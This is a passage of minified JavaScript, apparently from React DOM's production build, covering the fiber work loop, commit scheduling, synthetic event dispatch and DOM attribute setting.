if(f===2){if(((s=a),l.errorRecoveryDisabledLanes&s))var m=0;else(m=l.pendingLanes&-536870913),(m=m!==0?m:m&536870912?536870912:0);if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if((R&&(uc(v,m).flags|=256),(m=eh(v,m,!1)),m!==2)){if(fy&&!R){(v.errorRecoveryDisabledLanes|=s),(Pc|=s),(f=4);break e}(s=gu),(gu=f),s!==null&&Fd(s)}
f=m}
if(((s=!1),f!==2))continue}}
if(f===1){uc(l,0),ta(l,a,0,!0);break}
e:{switch(((c=l),f)){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}
break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}
if(((c.finishedWork=u),(c.finishedLanes=a),(a&62914560)===a&&((s=qn+300-ve()),10<s))){if((ta(c,a,da,!mi),Ui(c,0)!==0))break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}
vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}
break}while(!0);Ga(l)}
function Fd(l){gu===null?(gu=l):gu.push.apply(gu,l)}
function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&((La={stylesheets:null,count:0,unsuspend:xy}),wf(a),(a=$g()),a!==null)){(l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L))),ta(l,s,m,!w);return}
gy(l,u,c,f,m,v,R,K,ne,L)}
function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&((u=a.updateQueue),u!==null&&((u=u.stores),u!==null)))
for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}
if(((u=a.child),a.subtreeFlags&16384&&u!==null))(u.return=a),(a=u);else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}(a.sibling.return=a.return),(a=a.sibling)}}
return!0}
function ta(l,a,u,c){(a&=~sy),(a&=~Pc),(l.suspendedLanes|=a),(l.pingedLanes&=~a),c&&(l.warmLanes|=a),(c=l.expirationTimes);for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;(c[s]=-1),(f&=~m)}
u!==0&&Wa(l,u,a)}
function Gf(){return(Ft&6)===0?(cc(0),!1):!0}
function sr(){if(at!==null){if(Vt===0)var l=at.return;else(l=at),(ai=kc=null),df(l),(fa=null),(Hl=0),(l=at);for(;l!==null;)ry(l.alternate,l),(l=l.return);at=null}}
function uc(l,a){(l.finishedWork=null),(l.finishedLanes=0);var u=l.timeoutHandle;u!==-1&&((l.timeoutHandle=-1),ma(u)),(u=l.cancelPendingCommit),u!==null&&((l.cancelPendingCommit=null),u()),sr(),(Gt=l),(at=u=di(l.current,null)),(Tt=a),(Vt=0),(ea=null),(mi=!1),(Fc=Un(l,a)),(fy=!1),(or=da=sy=Pc=pu=ol=0),(gu=eo=null),(dy=!1),(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)
for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;(a|=l[f]),(c&=~s)}
return(yi=a),_o(),u}
function Pd(l,a){(Pe=null),(Ee.H=Ha),a===Zo?((a=id()),(Vt=3)):a===jc?((a=id()),(Vt=4)):(Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1),(ea=a),at===null&&((ol=1),Ef(l,zl(a,l.current)))}
function my(){var l=Ee.H;return(Ee.H=Ha),l===null?Ha:l}
function yy(){var l=Ee.A;return(Ee.A=jg),l}
function py(){(ol=4),mi||((Tt&4194176)!==Tt&&Yn.current!==null)||(Fc=!0),((pu&134217727)===0&&(Pc&134217727)===0)||Gt===null||ta(Gt,Tt,da,!1)}
function eh(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&((jf=null),uc(l,a)),(a=!1);var m=ol;e:do
try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),(m=6);break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(((Vt=0),(ea=null),dr(l,v,R,w),u&&Fc)){m=0;break e}
break;default:(w=Vt),(Vt=0),(ea=null),dr(l,v,R,w)}}
_g(),(m=ol);break}catch(K){Pd(l,K)}
while(!0);return(a&&l.shellSuspendCounter++,(ai=kc=null),(Ft=c),(Ee.H=f),(Ee.A=s),at===null&&((Gt=null),(Tt=0),_o()),m)}
function _g(){for(;at!==null;)Lf(at);}
function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?((jf=null),(Hf=ve()+500),uc(l,a)):(Fc=Un(l,a));e:do
try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:(Vt=0),(ea=null),dr(l,a,s,1);break;case 2:if(Cm(s)){(Vt=0),(ea=null),th(a);break}(a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)}),s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?((Vt=0),(ea=null),th(a)):((Vt=0),(ea=null),dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){(Vt=0),(ea=null);var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?((at=w),lh(w)):(at=null)}
break t}}(Vt=0),(ea=null),dr(l,a,s,5);break;case 6:(Vt=0),(ea=null),dr(l,a,s,6);break;case 8:sr(),(ol=6);break e;default:throw Error(b(462))}}
Yg();break}catch(K){Pd(l,K)}
while(!0);return((ai=kc=null),(Ee.H=c),(Ee.A=f),(Ft=u),at!==null?0:((Gt=null),(Tt=0),_o(),ol))}
function Yg(){for(;at!==null&&!D();)Lf(at);}
function Lf(l){var a=er(l.alternate,l,yi);(l.memoizedProps=l.pendingProps),a===null?lh(l):(at=a)}
function th(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),(a=at=Nf(a,yi)),(a=er(u,a,yi))}(l.memoizedProps=l.pendingProps),a===null?lh(l):(at=a)}
function dr(l,a,u,c){(ai=kc=null),df(a),(fa=null),(Hl=0);var f=a.return;try{if(Qm(l,f,a,u,Tt)){(ol=1),Ef(l,zl(u,l.current)),(at=null);return}}catch(s){if(f!==null)throw((at=f),s);(ol=1),Ef(l,zl(u,l.current)),(at=null);return}
a.flags&32768?(St||c===1?(l=!0):Fc||(Tt&536870912)!==0?(l=!1):((mi=l=!0),(c===2||c===3||c===6)&&((c=Yn.current),c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):lh(a)}
function lh(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}
l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}
if(((a=a.sibling),a!==null)){at=a;return}
at=a=l}while(a!==null);ol===0&&(ol=5)}
function bp(l,a){do{var u=Kd(l.alternate,l);if(u!==null){(u.flags&=32767),(at=u);return}
if(((u=l.return),u!==null&&((u.flags|=32768),(u.subtreeFlags=0),(u.deletions=null)),!a&&((l=l.sibling),l!==null))){at=l;return}
at=l=u}while(l!==null);(ol=6),(at=null)}
function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{(re.p=2),(Ee.T=null),Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{(Ee.T=K),(re.p=ne)}}
function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(((c=l.finishedLanes),R===null))return null;if(((l.finishedWork=null),(l.finishedLanes=0),R===l.current))
throw Error(b(177));(l.callbackNode=null),(l.callbackPriority=0),(l.cancelPendingCommit=null);var w=R.lanes|R.childLanes;if(((w|=Ps),ju(l,c,w,s,m,v),l===Gt&&((at=Gt=null),(Tt=0)),((R.subtreeFlags&10256)===0&&(R.flags&10256)===0)||_f||((_f=!0),($d=w),(hy=u),Sy(Ze,function(){return lo(),null})),(u=(R.flags&15990)!==0),(R.subtreeFlags&15990)!==0||u?((u=Ee.T),(Ee.T=null),(s=re.p),(re.p=2),(m=Ft),(Ft|=4),ty(l,R),ay(R,l),Q0(ch,l.containerInfo),(as=!!ih),(ch=ih=null),(l.current=R),ly(l,R.alternate,R),Te(),(Ft=m),(re.p=s),(Ee.T=u)):(l.current=R),_f?((_f=!1),(to=l),(Bf=c)):vy(l,w),(w=l.pendingLanes),w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null))
for(f=l.onRecoverableError,R=0;R<a.length;R++)(w=a[R]),f(w.value,{componentStack:w.stack});return((Bf&3)!==0&&lo(),(w=l.pendingLanes),(c&4194218)!==0&&(w&42)!==0?l===Id?ac++:((ac=0),(Id=l)):(ac=0),cc(0),null)}
function vy(l,a){(l.pooledCacheLanes&=a)===0&&((a=l.pooledCache),a!=null&&((l.pooledCache=null),sf(a)))}
function lo(){if(to!==null){var l=to,a=$d;$d=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(((re.p=32>u?32:u),(Ee.T=null),to===null))
var s=!1;else{(u=hy),(hy=null);var m=to,v=Bf;if(((to=null),(Bf=0),(Ft&6)!==0))throw Error(b(331));var R=Ft;if(((Ft|=4),kd(m.current),Xd(m,m.current,v,u),(Ft=R),cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function"))
try{Yt.onPostCommitFiberRoot(pn,m)}catch{}
s=!0}
return s}finally{(re.p=f),(Ee.T=c),vy(l,a)}}
return!1}
function by(l,a,u){(a=zl(u,a)),(a=Nd(l.stateNode,a,2)),(l=ci(l,a,2)),l!==null&&(wn(l,2),Ga(l))}
function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||(typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c)))){(l=zl(u,l)),(u=fu(2)),(c=ci(a,u,2)),c!==null&&(Hd(u,c,a,l),wn(c,2),Ga(c));break}}
a=a.return}}
function nh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Wd();var f=new Set();c.set(a,f)}else(f=c.get(a)),f===void 0&&((f=new Set()),c.set(a,f));f.has(u)||((fy=!0),f.add(u),(l=Gg.bind(null,l,a,u)),a.then(l,l))}
function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),(l.pingedLanes|=l.suspendedLanes&u),(l.warmLanes&=~u),Gt===l&&(Tt&u)===u&&(ol===4||(ol===3&&(Tt&62914560)===Tt&&300>ve()-qn)?(Ft&2)===0&&uc(l,0):(sy|=u),or===Tt&&(or=0)),Ga(l)}
function Tp(l,a){a===0&&(a=Ka()),(l=nu(l,a)),l!==null&&(wn(l,a),Ga(l))}
function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}
function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}
c!==null&&c.delete(a),Tp(l,u)}
function Sy(l,a){return ka(l,a)}
var hr=null,ic=null,ah=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?(hr=ic=l):(ic=ic.next=l)),(Zf=!0),ah||((ah=!0),Vf(Ep))}
function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;(s=(1<<(31-Ql(42|l)+1))-1),(s&=f&~(m&~v)),(s=s&201326677?(s&201326677)|1:s?s|2:0)}
s!==0&&((u=!0),Ty(c,s))}else(s=Tt),(s=Ui(c,c===Gt?s:0)),(s&3)===0||Un(c,s)||((u=!0),Ty(c,s));c=c.next}
while(u);no=!1}}
function Ep(){Zf=ah=!1;var l=0;ao!==0&&(Oy()&&(l=ao),(ao=0));for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?((c.next=null),u===null?(hr=f):(u.next=f),f===null&&(ic=u)):((u=c),(l!==0||(s&3)!==0)&&(Zf=!0)),(c=f)}
cc(l)}
function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),(s&=~v)}
if(((a=Gt),(u=Tt),(u=Ui(l,l===a?u:0)),(c=l.callbackNode),u===0||(l===a&&Vt===2)||l.cancelPendingCommit!==null))
return(c!==null&&c!==null&&kn(c),(l.callbackNode=null),(l.callbackPriority=0));if((u&3)===0||Un(l,u)){if(((a=u&-u),a===l.callbackPriority))return a;switch((c!==null&&kn(c),wi(u))){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}
return((c=qf.bind(null,l)),(u=ka(u,c)),(l.callbackPriority=a),(l.callbackNode=u),a)}
return(c!==null&&c!==null&&kn(c),(l.callbackPriority=2),(l.callbackNode=null),2)}
function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return((c=Ui(l,l===Gt?c:0)),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null))}
function Ty(l,a){if(lo())return null;rr(l,a,!0)}
function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}
function Qf(){return ao===0&&(ao=Hu()),ao}
function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Ys(""+l)}
function Ey(l,a){var u=a.ownerDocument.createElement("input");return((u.name=a.name),(u.value=a.value),l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),(l=new FormData(l)),u.parentNode.removeChild(u),l)}
function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&((a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction")),a!==null&&((s=a),(m=null)));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),(R=m?Ey(f,m):new FormData(f)),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f,},],})}}
for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}
Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct(Is,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Fs,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)
for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(((v=v.listener),R!==s&&f.isPropagationStopped()))
break e;(s=v),(f.currentTarget=w);try{s(f)}catch(K){vn(K)}(f.currentTarget=null),(s=R)}else for(m=0;m<c.length;m++){if(((v=c[m]),(R=v.instance),(w=v.currentTarget),(v=v.listener),R!==s&&f.isPropagationStopped()))
break e;(s=v),(f.currentTarget=w);try{s(f)}catch(K){vn(K)}(f.currentTarget=null),(s=R)}}}}
function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set());var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}
function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}
var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){(l[yr]=!0),Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||((a[yr]=!0),My("selectionchange",!1,a))}}
function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=mh}(u=f.bind(null,a,u,l)),(f=void 0),!Zs||(a!=="touchstart"&&a!=="touchmove"&&a!=="wheel")||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}
function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)
e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||(v.nodeType===8&&v.parentNode===f))break;if(m===4)
for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&((R=m.stateNode.containerInfo),R===f||(R.nodeType===8&&R.parentNode===f)))
return;m=m.return}
for(;v!==null;){if(((m=Dt(v)),m===null))return;if(((R=m.tag),R===5||R===6||R===26||R===27)){c=s=m;continue e}
v=v.parentNode}}
c=c.return}
om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case "keypress":if(Do(u)===0)break e;case "keydown":case "keyup":W=Vs;break;case "focusin":(ze="focus"),(W=dm);break;case "focusout":(ze="blur"),(W=dm);break;case "beforeblur":case "afterblur":W=dm;break;case "click":if(u.button===2)break e;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":W=sm;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":W=Ug;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":W=B0;break;case Am:case X0:case Is:W=Ir;break;case ie:W=Ac;break;case "scroll":case "scrollend":W=w0;break;case "wheel":W=Y0;break;case "copy":case "cut":case "paste":W=H0;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":W=Xs;break;case "toggle":case "beforetoggle":W=pm}
var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?(L!==null?L+"Capture":null):L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(((_=P.stateNode),(P=P.tag),(P!==5&&P!==26&&P!==27)||_===null||H===null||((P=Yu(x,H)),P!=null&&Ve.push(uo(x,P,_))),Pt))
break;x=x.return}
0<Ve.length&&((L=new W(L,ze,null,u,K)),ne.push({event:L,listeners:Ve}))}}
if((a&7)===0){e:{if(((L=l==="mouseover"||l==="pointerover"),(W=l==="mouseout"||l==="pointerout"),L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F])))
break e;if((W||L)&&((L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window),W?((ze=u.relatedTarget||u.toElement),(W=w),(ze=ze?Dt(ze):null),ze!==null&&((Pt=le(ze)),(Ve=ze.tag),ze!==Pt||(Ve!==5&&Ve!==27&&Ve!==6))&&(ze=null)):((W=null),(ze=w)),W!==ze)){if(((Ve=sm),(P="onMouseLeave"),(H="onMouseEnter"),(x="mouse"),(l==="pointerout"||l==="pointerover")&&((Ve=Xs),(P="onPointerLeave"),(H="onPointerEnter"),(x="pointer")),(Pt=W==null?L:Nn(W)),(_=ze==null?L:Nn(ze)),(L=new Ve(P,x+"leave",W,u,K)),(L.target=Pt),(L.relatedTarget=_),(P=null),Dt(K)===w&&((Ve=new Ve(H,x+"enter",ze,u,K)),(Ve.target=_),(Ve.relatedTarget=Pt),(P=Ve)),(Pt=P),W&&ze))
t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)(Ve=Yl(Ve)),x--;for(;0<_-x;)(H=Yl(H)),_--;for(;x--;){if(Ve===H||(H!==null&&Ve===H.alternate))break t;(Ve=Yl(Ve)),(H=Yl(H))}
Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}
e:{if(((L=w?Nn(w):window),(W=L.nodeName&&L.nodeName.toLowerCase()),W==="select"||(W==="input"&&L.type==="file")))
var Me=Sm;else if(Ks(L))
if(wo)Me=V0;else{Me=Z0;var et=Ws}else(W=L.nodeName),!W||W.toLowerCase()!=="input"||(L.type!=="checkbox"&&L.type!=="radio")?w&&Bs(w.elementType)&&(Me=Sm):(Me=q0);if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}
et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&js(L,"number",L.value)}
switch(((et=w?Nn(w):window),l)){case "focusin":(Ks(et)||et.contentEditable==="true")&&((Li=et),(Pa=w),(Ho=null));break;case "focusout":Ho=Pa=Li=null;break;case "mousedown":eu=!0;break;case "contextmenu":case "mouseup":case "dragend":(eu=!1),tu(ne,u,K);break;case "selectionchange":if(Mm)break;case "keydown":case "keyup":tu(ne,u,K)}
var _e;if(Uo)
e:{switch(l){case "compositionstart":var Le="onCompositionStart";break e;case "compositionend":Le="onCompositionEnd";break e;case "compositionupdate":Le="onCompositionUpdate";break e}
Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(Js&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):((Aa=K),(qs="value" in Aa?Aa.value:Aa.textContent),(Nl=!0))),(et=io(w,Le)),0<et.length&&((Le=new hm(Le,l,null,u,K)),ne.push({event:Le,listeners:et}),_e?(Le.data=_e):((_e=Fr(u)),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&((Le=io(w,"onBeforeInput")),0<Le.length&&((et=new hm("onBeforeInput","beforeinput",null,u,K)),ne.push({event:et,listeners:Le}),(et.data=_e))),bl(ne,l,w,u,K)}
Jf(ne,a)})}
function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}
function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;(f=f.tag),(f!==5&&f!==26&&f!==27)||s===null||((f=Yu(l,u)),f!=null&&c.unshift(uo(l,f,s)),(f=Yu(l,a)),f!=null&&c.push(uo(l,f,s))),(l=l.return)}
return c}
function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}
function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(((v=v.tag),R!==null&&R===c))break;(v!==5&&v!==26&&v!==27)||w===null||((R=w),f?((w=Yu(u,s)),w!=null&&m.unshift(uo(u,w,R))):f||((w=Yu(u,s)),w!=null&&m.push(uo(u,w,R)))),(u=u.return)}
m.length!==0&&l.push({event:a,listeners:m})}
var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}
function q(l,a){return(a=Ap(a)),Ap(l)===a}
function Je(){}
function At(l,a,u,c,f,s){switch(u){case "children":typeof c=="string"?a==="body"||(a==="textarea"&&c==="")||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case "className":Tc(l,"class",c);break;case "tabIndex":Tc(l,"tabindex",c);break;case "dir":case "role":case "viewBox":case "width":case "height":Tc(l,u,c);break;case "style":um(l,c,s);break;case "data":if(a!=="object"){Tc(l,"data",c);break}
case "src":case "href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}
if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}(c=Ys(""+c)),l.setAttribute(u,c);break;case "action":case "formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}(c=Ys(""+c)),l.setAttribute(u,c);break;case "onClick":c!=null&&(l.onclick=Je);break;case "onScroll":c!=null&&ft("scroll",l);break;case "onScrollEnd":c!=null&&ft("scrollend",l);break;case "dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html" in c))throw Error(b(61));if(((u=c.__html),u!=null)){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}
break;case "multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case "muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case "suppressContentEditableWarning":case "suppressHydrationWarning":case "defaultValue":case "defaultChecked":case "innerHTML":case "ref":break;case "autoFocus":break;case "xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}(u=Ys(""+c)),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case "contentEditable":case "spellCheck":case "draggable":case "value":case "autoReverse":case "externalResourcesRequired":case "focusable":case "preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case "inert":case "allowFullScreen":case "async":case "autoPlay":case "controls":case "default":case "defer":case "disabled":case "disablePictureInPicture":case "disableRemotePlayback":case "formNoValidate":case "hidden":case "loop":case "noModule":case "noValidate":case "open":case "playsInline":case "readOnly":case "required":case "reversed":case "scoped":case "seamless":case "itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case "capture":case "download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case "cols":case "rows":case "size":case "span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case "rowSpan":case "start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case "popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case "xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case "xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case "xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case "xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case "xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case "xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case "xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case "xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case "xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case "is":_i(l,"is",c);break;case "innerText":case "textContent":break;default:(!(2<u.length)||(u[0]!=="o"&&u[0]!=="O")||(u[1]!=="n"&&u[1]!=="N"))&&((u=kr.get(u)||u),_i(l,u,c))}}
function uh(l,a,u,c,f,s){switch(u){case "style":um(l,c,s);break;case "dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html" in c))throw Error(b(61));if(((u=c.__html),u!=null)){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}
